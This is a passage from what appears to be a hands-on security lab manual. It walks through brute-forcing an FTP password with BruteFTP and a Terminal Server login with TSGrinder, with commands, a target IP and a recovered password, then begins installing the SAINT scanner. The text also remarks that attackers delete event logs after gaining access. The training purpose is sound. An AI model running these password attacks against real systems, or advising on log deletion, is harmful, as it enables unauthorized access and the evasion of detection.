Double-click on the **BruteFTP** icon to start the application.



You may receive an MSWINSCK.OCX file error. Click **OK**.



I have included the needed files on the accompanying CD, or you can download them from the Internet. Double-click on the **libraryfiles.exe** icon to start the installation of the needed files.



The Welcome screen will be displayed. Click **Next**.


Accept the default Installation Directory. Click **Next**.



The Directory Installation file will probably not be there already. Click **Yes** to have the application create the directory.



Windows 2000 Professional - VMware Workstatio  $\frac{1}{2}$ File Edit View VM Team Windows Help  $\frac{a}{b}$ Remote<br>. Desktop  $\mathbb{S}^{\mathbb{R}}$ Ascentive Library Installer Install Program - Co... [10] X É This program will install Ascentive Library Installer into<br>C:\Windows\System. Internet<br>Explorer Click 'Start' to install Ascentive Library Installer.  $\mathbf{r}$  $\mathcal{E}_{\mathbf{z}}$  $\leq \underline{\mathsf{Back}}$   $\fbox{\textbf{Start}}$   $\qquad$   $\qquad$   $\q$ 暢 **Alstart** | 4 6 9 | alc:\Downloads E:|X|Windows\bruteftp10 | 4 Ascentive Library Inst... **《毛画图 12:40 PM**  $\textcircled{\texttt{I}}$  ,  $\textcircled{\texttt{I}}$ 

The files are now ready for installation. Click **Start**.

During the installation process, you may receive several warnings about files being older than the ones currently on the computer. Select **No** to override any of the files until the installation completes.



Once the application has completed you will be told to restart Windows. Click **Next**.



Click **Exit**.



Open the **BruteFTP** application.



Change the *Server* address from 127.0.0.1 to the target address. In this example it is 172.16.1.40.



Change the username to a known or suspected username on the FTP target. (From previous labs it was determined that a valid username on this target is the Administrator account, which was renamed to Kermit.)



Click the **. . .** button by the **dictionary.txt** file and browse to a text document containing a list of passwords, one password per line.



BruteFTP is now ready to start. Click the **Start** button. The BruteFTP application will connect to the server and attempt each password in the password file with the username you assigned. In this example the password of 123 was found for the username Kermit.



**\*Note:** I wanted to demonstrate that knowing the username is half the battle when dealing with user accounts. Many users feel their username is "no big deal," but as you can see from this lab it very well can become a "big deal" to an attacker.

# **Lab 59: Brute-Force Terminal Server**

### *Brute-Force Terminal Server Passwords: TSGrinder II*

**Prerequisites:** Server running Terminal Server

**Countermeasures:** Strong router ACLs, session monitoring

**Description:** TSGrinder is an application designed to brute-force a username's password against a Terminal Server. Terminal Server uses an encrypted channel, which also helps evade Intrusion Detection Systems (IDS). Although a dictionary-based tool, it supports multiple attack windows from the same dictionary file.

**Procedure:** Start the application with selected options under the following syntax:

```
tsgrinder –u (username) –w (dictionary filename) target
```
In this example from the directory containing the application, type:

tsgrinder –u kermit –p dict 172.16.1.40

- The *–u kermit* tells TSGrinder to use the username Kermit (as identified from previous labs on this target).
- The *–w dict* tells TSGrinder to use the dictionary file named dict.
- 172.16.1.40 is of course the target IP address.



A remote connection screen will appear in sets of five attempts. The username of Kermit will automatically be placed into the *User name* field and each password, one at a time from the dictionary file, will automatically be placed into the *Password* field.



As each set of five attempts is made, an update to the screen will be displayed.



If the correct password for the username is in the dictionary file, a terminal session will be established momentarily to the target. Either click the **OK** button or simply wait a few seconds and the screen will close automatically.



If the correct password was located, the password will be given. In this example, the password is **123**. Now the attacker can log in "at will" to the server via a Terminal Server session as that user.



**\*Note:** TSGrinder is one of my favorite tools because of its uniqueness and by default the Administrator account cannot be locked out with this method. Keep in mind that each attempt will be logged into the event log; once access is granted, the attacker will simply delete the logs and more than likely turn logging off altogether.

# *Chapter 8*

# **Vulnerability Scanning**

## **Lab 60: Vulnerability Scanner**

#### *Perform Vulnerability Assessment: SAINT*

#### **Prerequisites:** None

- **Countermeasures:** Secure access control lists (ACLs), Bastion servers/ workstations
- **Description:** SAINT (Security Administrator's Integrated Network Tool) is a security assessment tool based on SATAN. Features include the ability to scan through a firewall, updated security checks from Certification (CERT) and Computer Incident Advisory Centre (CIAC) bulletins, four levels of severity (red, yellow, brown, and green), and a feature-rich HTML interface. Remember that all commands in Linux are *case sensitive*.

**Procedure:** Install, execute against target, and review the results.

From the directory containing the compressed files, type **gunzip saintinstall-5.9.5.gz**.

The **saint-install-5.9.5.gz** file will uncompress and only the **saint-install-5.9.5** file will remain.

**\*Note:** When SAINT is downloaded you are required to enter a valid e-mail address. A temporary License Key will be sent to that address allowing the two specific target IP addresses you requested to be scanned by SAINT. At this point I copy that License Key into the same directory that the saint-install-5.9.5 resides in.

Type in **chmod a + x saint-install-5.9.5** and press **Enter**.

- The **chmod** command tells Linux to change permissions of the file.
- The **a + x** options tells chmod to allow all users to execute the file.



The next step is to install the SAINT application by typing **./saint-install-5.9.5** and pressing **Enter**.

